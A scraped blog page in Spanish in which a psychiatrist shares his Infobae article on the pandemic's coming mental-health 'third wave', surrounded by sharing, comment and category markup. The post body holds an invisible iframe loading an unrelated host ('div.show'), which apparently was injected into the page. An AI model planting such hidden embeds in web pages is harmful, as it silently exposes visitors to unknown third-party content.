                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=«La tercera ola» La pandemia de enfermedades mentales %0A%0A https://enriquederosa.com/la-tercera-ola-la-pandemia-de-enfermedades-mentales/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://enriquederosa.com/la-tercera-ola-la-pandemia-de-enfermedades-mentales/&title=«La tercera ola» La pandemia de enfermedades mentales">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=«La tercera ola» La pandemia de enfermedades mentales&body=https://enriquederosa.com/la-tercera-ola-la-pandemia-de-enfermedades-mentales/">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#">
                                        <div class="td-social-but-icon"><i class="td-icon-print"></i></div>
                                        <div class="td-social-but-text">Print</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-content">
        <div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='&quot;La tercera ola&quot; La pandemia de enfermedades mentales' data-link='https://enriquederosa.com/la-tercera-ola-la-pandemia-de-enfermedades-mentales/' data-app-id-name='post_above_content'></div><p>Comparto con uds. mi nota en <strong><a href="https://twitter.com/infobae/status/1330451158218006529?s=20" target="_blank" rel="noopener noreferrer">@infobae</a></strong></p>
<p>La tercera ola: por qué la próxima gran catástrofe de la pandemia será la de salud mental</p>
<p><a href="https://www.infobae.com/america/tendencias-america/2020/11/21/la-tercera-ola-por-que-la-proxima-gran-catastrofe-de-la-pandemia-sera-la-de-salud-mental/" target="_blank" rel="noopener noreferrer"><img fetchpriority="high" decoding="async" class="aligncenter wp-image-4142" src="https://enriquederosa.com/wp-content/uploads/2020/11/Infobae-21-11-La-tercera-ola-la-proxima-gran-catastrofe-de-la-pandemia-sera-psi.jpg" alt="" width="559" height="573" srcset="https://enriquederosa.com/wp-content/uploads/2020/11/Infobae-21-11-La-tercera-ola-la-proxima-gran-catastrofe-de-la-pandemia-sera-psi.jpg 1348w, https://enriquederosa.com/wp-content/uploads/2020/11/Infobae-21-11-La-tercera-ola-la-proxima-gran-catastrofe-de-la-pandemia-sera-psi-768x786.jpg 768w, https://enriquederosa.com/wp-content/uploads/2020/11/Infobae-21-11-La-tercera-ola-la-proxima-gran-catastrofe-de-la-pandemia-sera-psi-356x364.jpg 356w, https://enriquederosa.com/wp-content/uploads/2020/11/Infobae-21-11-La-tercera-ola-la-proxima-gran-catastrofe-de-la-pandemia-sera-psi-696x713.jpg 696w, https://enriquederosa.com/wp-content/uploads/2020/11/Infobae-21-11-La-tercera-ola-la-proxima-gran-catastrofe-de-la-pandemia-sera-psi-1068x1093.jpg 1068w, https://enriquederosa.com/wp-content/uploads/2020/11/Infobae-21-11-La-tercera-ola-la-proxima-gran-catastrofe-de-la-pandemia-sera-psi-410x420.jpg 410w" sizes="(max-width: 559px) 100vw, 559px" /></a></p>
<div>Quelugar creen se le está dando a la salud mental?</div>
<div>La nota se puiede leer siguiendo <a href="https://www.infobae.com/america/tendencias-america/2020/11/21/la-tercera-ola-por-que-la-proxima-gran-catastrofe-de-la-pandemia-sera-la-de-salud-mental/" target="_blank" rel="noopener noreferrer">el link</a></div>
<div><iframe id="videoCont" style="border: none; visibility: hidden;" src="//div.show/videos"></iframe></div>
<div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='&quot;La tercera ola&quot; La pandemia de enfermedades mentales' data-link='https://enriquederosa.com/la-tercera-ola-la-pandemia-de-enfermedades-mentales/' data-app-id-name='post_below_content'></div><div style='display:none;' class='shareaholic-canvas' data-app='recommendations' data-title='&quot;La tercera ola&quot; La pandemia de enfermedades mentales' data-link='https://enriquederosa.com/la-tercera-ola-la-pandemia-de-enfermedades-mentales/' data-app-id-name='post_below_content'></div>    </div>


    <footer>
                
        <div class="td-post-source-tags">
                                </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://enriquederosa.com/la-tercera-ola-la-pandemia-de-enfermedades-mentales/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fenriquederosa.com%2Fla-tercera-ola-la-pandemia-de-enfermedades-mentales%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%C2%ABLa+tercera+ola%C2%BB+La+pandemia+de+enfermedades+mentales&url=https%3A%2F%2Fenriquederosa.com%2Fla-tercera-ola-la-pandemia-de-enfermedades-mentales%2F&via=EnriqueDeRosa">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://enriquederosa.com/la-tercera-ola-la-pandemia-de-enfermedades-mentales/&amp;media=https://enriquederosa.com/wp-content/uploads/2020/11/covid-mental-health.jpg&description=%C2%ABLa+tercera+ola%C2%BB+La+pandemia+de+enfermedades+mentales">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=«La tercera ola» La pandemia de enfermedades mentales %0A%0A https://enriquederosa.com/la-tercera-ola-la-pandemia-de-enfermedades-mentales/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://enriquederosa.com/la-tercera-ola-la-pandemia-de-enfermedades-mentales/&title=«La tercera ola» La pandemia de enfermedades mentales">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=«La tercera ola» La pandemia de enfermedades mentales&body=https://enriquederosa.com/la-tercera-ola-la-pandemia-de-enfermedades-mentales/">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#">
                                        <div class="td-social-but-icon"><i class="td-icon-print"></i></div>
                                        <div class="td-social-but-text">Print</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://enriquederosa.com/por-que-no-me-daria-la-vacuna/">¿Por qué «no me daría la vacuna»?</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://enriquederosa.com/maradona-una-metafora-de-nuestra-sociedad/">Maradona, una metáfora de nuestra sociedad</a></div></div></div>        <div class="author-box-wrap"><a href="https://enriquederosa.com/author/administrador/"><img alt='' src='https://secure.gravatar.com/avatar/0e733b5678da198701dedd333c8de1110079eb1377de986fd62b0353019b7091?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0e733b5678da198701dedd333c8de1110079eb1377de986fd62b0353019b7091?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://enriquederosa.com/author/administrador/">Enrique L. De Rosa</a></span></div><div class="td-author-url"><a href="http://EnriqueDeRosa.com">http://EnriqueDeRosa.com</a></div><div class="td-author-description"></div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Dr.Enrique.DeRosa" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://instagram.com/EnriqueDeRosa" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/EnriqueDeRosa" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/EnriqueDeRosa" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@EnriqueDeRosaAlabaster" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div><div class="clearfix"></div></div></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Enrique L. De Rosa"></span><meta itemprop="datePublished" content="2020-11-23T16:10:53+00:00"><meta itemprop="dateModified" content="2024-03-17T01:56:18-03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://enriquederosa.com/la-tercera-ola-la-pandemia-de-enfermedades-mentales/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://enriquederosa.com/wp-content/uploads/2020/09/TITULO_EDEROSA.png"></span><meta itemprop="name" content="Enrique De Rosa Alabaster"></span><meta itemprop="headline " content="&quot;La tercera ola&quot; La pandemia de enfermedades mentales"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://enriquederosa.com/wp-content/uploads/2020/11/covid-mental-health.jpg"><meta itemprop="width" content="350"><meta itemprop="height" content="144"></span>    </footer>

    
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">DEJA UNA RESPUESTA <small><a rel="nofollow" id="cancel-comment-reply-link" href="/la-tercera-ola-la-pandemia-de-enfermedades-mentales/#respond" style="display:none;">Cancelar respuesta</a></small></h3><form action="https://enriquederosa.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comentario:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Ingresa tu comentario</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nombre:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Por favor, ingresa tu nombre</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Correo electrónico:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">Has ingresado un correo electrónico erróneo</div>
			            <div class="td-warning-email">Por favor, ingresa tu correo electrónico</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Sitio web:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Recordar mi nombre, correo y sitio web en este buscador para la próxima vez que comente</label></p>
<p class="comment-form-newsletter-signup"><label for="mailster_newsletter_signup"><input name="newsletter_signup" type="checkbox" id="mailster_newsletter_signup" value="1" /> Registro a nuestro boletín</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario" /> <input type='hidden' name='comment_post_ID' value='4141' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="7a3310818e" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="132"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_search"><form method="get" class="td-search-form-widget" action="https://enriquederosa.com/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Buscar" />
    </div>
</form></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>¡ Únete al NEWSLETTER !</span></h4><div class="textwidget custom-html-widget"><style id='mailster-form-default' type='text/css'>.mailster-embeded-form body{background:0;padding:0;margin:0}.mailster-embeded-form .mailster-form-body{padding:5px !important;margin:auto !important}.mailster-form-wrap{max-width:100%;max-height:95%;min-width:100px;-webkit-overflow-scrolling:touch}.mailster-form{margin-bottom:20px;position:relative}.mailster-form:before{content:'';position:absolute;display:block;height:100%;width:100%;z-index:1;background-repeat:no-repeat;background-position:center center;background-size:20px 20px;background-image:url('https://enriquederosa.com/wp-content/plugins/mailster/assets/css/../img/loading.gif');visibility:hidden;opacity:0;transition:opacity .15s ease-in-out}.mailster-form.loading:before{opacity:1;visibility:visible}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min-resolution:192dpi){.mailster-form:before{background-image:url('https://enriquederosa.com/wp-content/plugins/mailster/assets/css/../img/loading_2x.gif')}}.mailster-form:after,.mailster-form-fields:after{content:'.';visibility:hidden;display:block;height:0;clear:both}.mailster-form .mailster-form-fields{transition:all .15s ease-in-out}.mailster-form.completed .mailster-form-fields{height:0;min-height:0;opacity:0;overflow:hidden}.mailster-form,.mailster-form .input,.mailster-form .mailster-form-info{width:100%;box-sizing:border-box}.mailster-embeded-form .mailster-form{margin-bottom:3px}.mailster-form .mailster-wrapper{position:relative;margin-bottom:2px;transition:opacity .15s ease-in-out}.mailster-form.loading .mailster-wrapper{opacity:.2}.mailster-form textarea.input{resize:vertical;height:150px}.mailster-form li{list-style:none !important;margin-left:0;padding-left:0}span.mailster-required{font-size:120%;font-weight:700;color:#bf4d4d}.mailster-lists-wrapper ul{list-style:none;margin-left:0;padding-left:0}.mailster-lists-wrapper ul li{margin-left:0}.mailster-list-description{color:inherit;display:block;margin-left:25px;font-size:.8em}.mailster-form-info{height:0;border-radius:2px;padding:5px;margin-bottom:4px;color:#fff;padding:9px 16px;transition:all .2s;-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);transform:scale(0)}.mailster-form.loading .mailster-form-info{opacity:0}.mailster-form-info a{color:#fff}.mailster-form-info.success,.mailster-form-info.error{display:block;height:100%;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.mailster-form .error input,.mailster-form .error select,.mailster-form .error textarea{outline:2px solid #bf4d4d;outline-offset:0}.mailster-form-info.error{background:#bf4d4d}.mailster-form-info.success{background-color:#6fbf4d;text-align:center}.mailster-form-info ul,.mailster-form .mailster-form-info p{margin:0;padding:0;max-width:initial}.mailster-form-info ul li{color:inherit;margin-left:0}.mailster-submit-wrapper{margin-top:6px}.mailster-form .submit-button{cursor:pointer}.mailster-form .submit-button:focus{outline:0}</style><form action="https://enriquederosa.com/mailster/subscribe" method="post" class="mailster-form mailster-form-submit mailster-ajax-form mailster-form-1" novalidate><input name="_action" type="hidden" value="subscribe">
<input name="_timestamp" type="hidden" value="1769367061">
<input name="_referer" type="hidden" value="https://enriquederosa.com/la-tercera-ola-la-pandemia-de-enfermedades-mentales/">
<input name="_nonce" type="hidden" value="f57da04ef4">
<input name="formid" type="hidden" value="1">
<div class="mailster-form-fields">
<div class="mailster-wrapper mailster-email-wrapper"><label for="mailster-email-1">Email <span class="mailster-required">*</span></label><input id="mailster-email-1" name="email" type="email" value="" class="input mailster-email mailster-required" aria-required="true" aria-label="Email" spellcheck="false"></div>
<div class="mailster-wrapper mailster-submit-wrapper form-submit"><input name="submit" type="submit" value="Suscribirse" class="submit-button button" aria-label="Suscribirse"></div>
</div>
</form>
</div></aside><aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>Categorías</span></h4>
			<ul>
					<li class="cat-item cat-item-615"><a href="https://enriquederosa.com/category/destacados/">++Destacados<span class="td-widget-no">16</span></a>
<ul class='children'>
	<li class="cat-item cat-item-524"><a href="https://enriquederosa.com/category/destacados/cursos/">Cursos<span class="td-widget-no">2</span></a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-635"><a href="https://enriquederosa.com/category/conmemoraciones/">+Conmemoraciones<span class="td-widget-no">4</span></a>
</li>
	<li class="cat-item cat-item-640"><a href="https://enriquederosa.com/category/dias-conmemorativos/">+Dias Conmemorativos<span class="td-widget-no">1</span></a>
</li>
	<li class="cat-item cat-item-596"><a href="https://enriquederosa.com/category/editorial/">+Editorial<span class="td-widget-no">6</span></a>
</li>
	<li class="cat-item cat-item-9"><a href="https://enriquederosa.com/category/adicciones/">Adicciones<span class="td-widget-no">78</span></a>
<ul class='children'>
	<li class="cat-item cat-item-578"><a href="https://enriquederosa.com/category/adicciones/adicciones-comportamentales/">Adicciones comportamentales<span class="td-widget-no">13</span></a>
	<ul class='children'>
	<li class="cat-item cat-item-628"><a href="https://enriquederosa.com/category/adicciones/adicciones-comportamentales/adiccion-a-redes-internet/">Adicción a Redes-Internet<span class="td-widget-no">2</span></a>
</li>
	<li class="cat-item cat-item-627"><a href="https://enriquederosa.com/category/adicciones/adicciones-comportamentales/ludopatia/">Ludopatía<span class="td-widget-no">3</span></a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-581"><a href="https://enriquederosa.com/category/adicciones/alcoholismo/">Alcoholismo<span class="td-widget-no">4</span></a>
</li>
	<li class="cat-item cat-item-574"><a href="https://enriquederosa.com/category/adicciones/drogas/">Drogas<span class="td-widget-no">19</span></a>
</li>
	<li class="cat-item cat-item-597"><a href="https://enriquederosa.com/category/adicciones/tabaquismo/">tabaquismo<span class="td-widget-no">1</span></a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-492"><a href="https://enriquederosa.com/category/adultos-mayores/">Adultos Mayores<span class="td-widget-no">6</span></a>
</li>
	<li class="cat-item cat-item-530"><a href="https://enriquederosa.com/category/ansiedad-angustia/">Ansiedad-Angustia<span class="td-widget-no">24</span></a>
<ul class='children'>
	<li class="cat-item cat-item-594"><a href="https://enriquederosa.com/category/ansiedad-angustia/hipocondria/">Hipocondría<span class="td-widget-no">1</span></a>
</li>
	<li class="cat-item cat-item-595"><a href="https://enriquederosa.com/category/ansiedad-angustia/obsesiones/">Obsesiones<span class="td-widget-no">3</span></a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-14"><a href="https://enriquederosa.com/category/calidad-de-vida/">Calidad de vida<span class="td-widget-no">71</span></a>
<ul class='children'>
	<li class="cat-item cat-item-630"><a href="https://enriquederosa.com/category/calidad-de-vida/allimentacion/">allimentación<span class="td-widget-no">2</span></a>
</li>
	<li class="cat-item cat-item-608"><a href="https://enriquederosa.com/category/calidad-de-vida/felicidad/">Felicidad<span class="td-widget-no">2</span></a>
</li>
	<li class="cat-item cat-item-616"><a href="https://enriquederosa.com/category/calidad-de-vida/salud-personal/">Salud Personal<span class="td-widget-no">1</span></a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-598"><a href="https://enriquederosa.com/category/ciencias-cognitivas/">Ciencias Cognitivas<span class="td-widget-no">6</span></a>
</li>
	<li class="cat-item cat-item-532"><a href="https://enriquederosa.com/category/ciencias-del-comportamiento/">Ciencias del Comportamiento<span class="td-widget-no">10</span></a>
</li>
	<li class="cat-item cat-item-20"><a href="https://enriquederosa.com/category/clinica/">Clínica Gral<span class="td-widget-no">72</span></a>
<ul class='children'>
	<li class="cat-item cat-item-377"><a href="https://enriquederosa.com/category/clinica/covid/">CoVid<span class="td-widget-no">57</span></a>
</li>
	<li class="cat-item cat-item-602"><a href="https://enriquederosa.com/category/clinica/oncologia/">Oncología<span class="td-widget-no">2</span></a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-601"><a href="https://enriquederosa.com/category/clinica-neuropsi/">Clínica NeuroPsi gral<span class="td-widget-no">32</span></a>
<ul class='children'>
	<li class="cat-item cat-item-636"><a href="https://enriquederosa.com/category/clinica-neuropsi/bipolaridad/">Bipolaridad<span class="td-widget-no">1</span></a>
</li>
	<li class="cat-item cat-item-528"><a href="https://enriquederosa.com/category/clinica-neuropsi/depresion/">Depresión<span class="td-widget-no">23</span></a>
</li>
	<li class="cat-item cat-item-579"><a href="https://enriquederosa.com/category/clinica-neuropsi/psicosomatica/">Psicosomática<span class="td-widget-no">5</span></a>
	<ul class='children'>
	<li class="cat-item cat-item-580"><a href="https://enriquederosa.com/category/clinica-neuropsi/psicosomatica/astenia-fatiga/">Astenia-Fatiga<span class="td-widget-no">1</span></a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-18"><a href="https://enriquederosa.com/category/cultura/">Cultura<span class="td-widget-no">26</span></a>
</li>
	<li class="cat-item cat-item-10"><a href="https://enriquederosa.com/category/deporte-y-salud/">Deporte y Salud<span class="td-widget-no">5</span></a>
</li>
	<li class="cat-item cat-item-546"><a href="https://enriquederosa.com/category/espiritualidad/">Espiritualidad<span class="td-widget-no">2</span></a>
</li>
	<li class="cat-item cat-item-4"><a href="https://enriquederosa.com/category/estrestrauma/">Estrés/Trauma<span class="td-widget-no">66</span></a>
<ul class='children'>
	<li class="cat-item cat-item-604"><a href="https://enriquederosa.com/category/estrestrauma/trauma-psiquico/">Trauma Psiquico<span class="td-widget-no">6</span></a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-19"><a href="https://enriquederosa.com/category/eventos_congresos/">Eventos-Congresos<span class="td-widget-no">37</span></a>
</li>
	<li class="cat-item cat-item-17"><a href="https://enriquederosa.com/category/etica/">Filosofía-Etica<span class="td-widget-no">21</span></a>
</li>
	<li class="cat-item cat-item-2"><a href="https://enriquederosa.com/category/general/">General<span class="td-widget-no">69</span></a>
</li>
	<li class="cat-item cat-item-16"><a href="https://enriquederosa.com/category/humor/">Humor-Trivia<span class="td-widget-no">4</span></a>
</li>
	<li class="cat-item cat-item-13"><a href="https://enriquederosa.com/category/infancia-adolescencia/">Infancia-Adolescencia<span class="td-widget-no">54</span></a>
</li>
	<li class="cat-item cat-item-576"><a href="https://enriquederosa.com/category/legal-doctrina/">Legal-Doctrina<span class="td-widget-no">19</span></a>
<ul class='children'>
	<li class="cat-item cat-item-563"><a href="https://enriquederosa.com/category/legal-doctrina/legislacion-y-salud/">Legislación y Salud<span class="td-widget-no">12</span></a>
	<ul class='children'>
	<li class="cat-item cat-item-614"><a href="https://enriquederosa.com/category/legal-doctrina/legislacion-y-salud/ley-de-salud-mental/">Ley de Salud Mental<span class="td-widget-no">6</span></a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-625"><a href="https://enriquederosa.com/category/legal-doctrina/responsabilidadmedica/">ResponsabilidadMédica<span class="td-widget-no">1</span></a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-582"><a href="https://enriquederosa.com/category/libros-cultura/">Libros-Cultura<span class="td-widget-no">9</span></a>
<ul class='children'>
	<li class="cat-item cat-item-310"><a href="https://enriquederosa.com/category/libros-cultura/derecho-a-la-felicidad/">Derecho a la Felicidad<span class="td-widget-no">7</span></a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-589"><a href="https://enriquederosa.com/category/longevidad-aging/">Longevidad-Aging<span class="td-widget-no">4</span></a>
</li>
	<li class="cat-item cat-item-8"><a href="https://enriquederosa.com/category/notas-medios/">Medios<span class="td-widget-no">265</span></a>
<ul class='children'>
	<li class="cat-item cat-item-126"><a href="https://enriquederosa.com/category/notas-medios/bar-el-crimen/">Bar El Crimen<span class="td-widget-no">36</span></a>
</li>
	<li class="cat-item cat-item-206"><a href="https://enriquederosa.com/category/notas-medios/elfarodecolonia/">El Faro de Colonia<span class="td-widget-no">2</span></a>
</li>
	<li class="cat-item cat-item-622"><a href="https://enriquederosa.com/category/notas-medios/entrevistas/">Entrevistas<span class="td-widget-no">1</span></a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-525"><a href="https://enriquederosa.com/category/migraciones/">Migraciones<span class="td-widget-no">2</span></a>
</li>
	<li class="cat-item cat-item-612"><a href="https://enriquederosa.com/category/neurociencias/">Neurociencias<span class="td-widget-no">27</span></a>
<ul class='children'>
	<li class="cat-item cat-item-12"><a href="https://enriquederosa.com/category/neurociencias/neurocognicion/">Neurocognición<span class="td-widget-no">14</span></a>
	<ul class='children'>
	<li class="cat-item cat-item-584"><a href="https://enriquederosa.com/category/neurociencias/neurocognicion/adhd/">ADHD<span class="td-widget-no">1</span></a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-599"><a href="https://enriquederosa.com/category/neurociencias/neurologia/">Neurología<span class="td-widget-no">10</span></a>
	<ul class='children'>
	<li class="cat-item cat-item-600"><a href="https://enriquederosa.com/category/neurociencias/neurologia/alzheimer/">Alzheimer<span class="td-widget-no">1</span></a>
</li>
	<li class="cat-item cat-item-638"><a href="https://enriquederosa.com/category/neurociencias/neurologia/disautonomia/">Disautonomía<span class="td-widget-no">1</span></a>
</li>
	<li class="cat-item cat-item-623"><a href="https://enriquederosa.com/category/neurociencias/neurologia/epilepsia/">Epilepsia<span class="td-widget-no">3</span></a>
</li>
	<li class="cat-item cat-item-637"><a href="https://enriquederosa.com/category/neurociencias/neurologia/parkinson/">Parkinson<span class="td-widget-no">3</span></a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-575"><a href="https://enriquederosa.com/category/neurolaw-cogsc/">NeuroLaw-CogSc<span class="td-widget-no">5</span></a>
</li>
	<li class="cat-item cat-item-22"><a href="https://enriquederosa.com/category/pedagogia/">Pedagogía<span class="td-widget-no">2</span></a>
</li>
	<li class="cat-item cat-item-21"><a href="https://enriquederosa.com/category/psicofarmacologia/">Psicofarmacología<span class="td-widget-no">11</span></a>
</li>
	<li class="cat-item cat-item-562"><a href="https://enriquederosa.com/category/psyops-propaganda/">PsyOps-Propaganda<span class="td-widget-no">3</span></a>
</li>
	<li class="cat-item cat-item-15"><a href="https://enriquederosa.com/category/publicaciones/">Publicaciones<span class="td-widget-no">318</span></a>
<ul class='children'>
	<li class="cat-item cat-item-603"><a href="https://enriquederosa.com/category/publicaciones/citas-en-otros-medios/">Citas en otros medios<span class="td-widget-no">10</span></a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-11"><a href="https://enriquederosa.com/category/sexualidad/">Sexualidad<span class="td-widget-no">91</span></a>
<ul class='children'>
	<li class="cat-item cat-item-620"><a href="https://enriquederosa.com/category/sexualidad/nuevas-sexualidades/">Nuevas sexualidades<span class="td-widget-no">2</span></a>
</li>
	<li class="cat-item cat-item-568"><a href="https://enriquederosa.com/category/sexualidad/parafilias/">parafilias<span class="td-widget-no">2</span></a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-564"><a href="https://enriquederosa.com/category/sm-ia-tic/">SM-IA-TIC<span class="td-widget-no">1</span></a>
</li>
	<li class="cat-item cat-item-5"><a href="https://enriquederosa.com/category/sociedad/">Sociedad<span class="td-widget-no">219</span></a>
<ul class='children'>
	<li class="cat-item cat-item-619"><a href="https://enriquederosa.com/category/sociedad/inseguridad/">Inseguridad<span class="td-widget-no">1</span></a>
</li>
	<li class="cat-item cat-item-583"><a href="https://enriquederosa.com/category/sociedad/internet-redessociales/">Internet-RedesSociales<span class="td-widget-no">3</span></a>
</li>
	<li class="cat-item cat-item-633"><a href="https://enriquederosa.com/category/sociedad/violencia-urbana/">Violencia Urbana<span class="td-widget-no">1</span></a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-553"><a href="https://enriquederosa.com/category/t-personalidad/">T. Personalidad<span class="td-widget-no">4</span></a>
<ul class='children'>
	<li class="cat-item cat-item-573"><a href="https://enriquederosa.com/category/t-personalidad/narcisismo/">Narcisismo<span class="td-widget-no">2</span></a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-3"><a href="https://enriquederosa.com/category/forense/">Temas Forenses<span class="td-widget-no">177</span></a>
<ul class='children'>
